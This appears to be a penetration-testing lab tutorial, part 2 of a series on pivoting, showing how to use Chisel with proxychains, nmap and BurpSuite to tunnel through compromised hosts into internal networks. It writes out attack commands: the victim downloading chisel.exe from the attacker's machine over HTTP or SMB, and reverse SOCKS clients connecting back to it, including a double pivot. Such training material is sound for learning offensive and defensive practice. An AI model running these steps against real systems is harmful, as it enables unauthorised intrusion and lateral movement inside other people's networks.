Pivoting with Chisel - Part 2
[
HTB OSCP Pivoting Part 1, pivoting introduction and using SSHuttle
Part 2, pivoting with Chisel
Part 3, pivoting with Ligolo-ng
Pivoting Cheat Sheet, pivoting cheat sheet
Pivoting with Chisel - Part 2
This is a continuation of my Pivoting Basics, and Part 2, and how to use Chisel to pivot. Part 1 dove into what pivoting was, and how to pivot with SSHuttle. In this post, I will continue from where we left off. As a reminder, here is our scenario:
- Kali Linux (Attacking Machine): 10.10.15.100
- First Pivot Machine (Public IP): 10.10.110.10
- First Network: 172.18.1.0/24
- Second Network: 172.18.2.0/24
- Second Pivot Machine: 172.18.2.15
- Third Network: 172.18.3.0/24
- Third Pivot Machine: 172.18.3.20

We are picking up from where Part 1 left off, with an established SSHuttle session to 172.18.1.0/24. At this point, I will assume you have comrpomised DC01, and have discovered 172.18.2.0/24:
Chisel Server
First, you will need Chisel. Head to the GitHub, and download Chisel from Releases for the architecrture of the victim, and for your Kali. I will assume that the victim is Windows. Here is the GitHub for Chisel.
Before we run anything, we first need to modify /etc/proxychains4.conf file on our Kali Linux. Add the following to the bottom of the file:
1
socks5 127.0.0.1 1080
The above line adds a SOCKS5 proxy, on localhost (127.0.0.1) at port 1080. Once complete, we can stasrt our chisel listener on our Kali machine. In a terminal, run the following command:
1
./chisel server -p 80 --reverse
The above starts chisel, running it as a server, with the following parameters:
- -p : listening on port 80. Why port 80? Because often unrecognized or unusual ports may be blocked by firewall rules.
- –reverse
Now that there is a Chisel server that is listening, we now would need to drop Chisel onto the Windows DC01 machine. Here are my two methods that can accomplish this:
HTTP
First, from your Kali machine, with a terminal open to the directory with your chisel.exe file, start a Python http server:
1
python -m http.server 80
This will start a web server using port 80 on your Kali machine. From the DC01 victim machine, use PowerShell’s Invoke-WebRequest cmdlet to download chisel.exe:
1
Invoke-WebRequest -URI http://10.10.15.100/chisel.exe -OutFile chisel.exe
SMB
In some cases, http may be restricted. You can then use impacket’s smb server. Start the smb server using terminal open to the directory with your chisel.exe file:
1
impacket-smbserver share . -smb2support
The above starts a smb server on your Kali machine, where:
- share : the name of your share, this can be anything, this is my goto share name
- . : This is the directory you wish to share. A period represents the current directory
- -smb2support : Support for SMBv2
Once this is running, from the DC01 victim machine, copy the chisel.exe file:
1
copy \\10.10.15.100\share\chisel.exe .
This will copy chisel.exe to the current working directory on the DC01 machine.
Chisel Client
Now, with Chisel on the victim, we can connect our DC01 agent to our Kali server. This is completed by running the following connand:
1
./chisel.exe client 10.10.15.100:80 R:1080:socks
The above starts Chisel as a client on the victim, and connects back to our Kali machine:
- 10.10.15.100:80 : The IP address and port, separated by a colon, of our Kali machine
- R:1080:socks : A reverse proxy, using port 1080, using a SOCKS proxy. Important! Port 1080 is the port we used in our /etc/proxychains4.conf file, and must match!
If properly setup, we will have a connection from our client:

Once the client is connected, we can begin to tunnel our traffic into the second network, 172.18.2.0/24, and has access to DC02:

And a connection to our server:

Using Pivot
In order to send traffic through our Chisel proxy, we must use poroxychains command:
1
proxychains -q nmap -Pn 172.18.2.15
The above command will use proxychains configuration to send traffic through our SOCKS proxy to our target machine. As a bonus, the nmap -Pn flag will complete nmap scans for us.
Double Chisel Pivot!
Now that we have one chisel agent running, assume we compromised DC02, and now found a final machine, FS01. Assume that FS01 is within our third network, 172.18.3.0/24:

We can perform a double pivot, and reach this network with another Chisel pivot. With our first pivot running, we must add another line to our /etc/proxychains4.conf file, under our first change:
1
2
socks5 127.0.0.1 1080
socks5 127.0.0.1 2080
With the above completed, we can then download or copy chisel.exe to DC02 in the same manner as before, and connect similar to our first pivot:
1
./chisel.exe client 10.10.15.100:80 R:2080:socks
Now that we have our second chisel client connected, we can now hit our final target machine, FS01:
Chisel and BurpSuite

One of the main benefits with Chisel, is the ability to use BurpSuite along with your pivot. This assumes that you already know how to configure your web proxy to send traffic to BurpSuite, such as using FoxyProxy. Once you have your Chisel pivot, you can setup a SOCKS Proxy within BurpSuite, by opening Settings in the top right corner, and opening Network, selecting Connections, and adding the proxy to the SOCKS proxy fields:
Proxy host: 127.0.0.1
Proxy port: 1080 (or 2080, 3080 … etc)
HTB OSCP Pivoting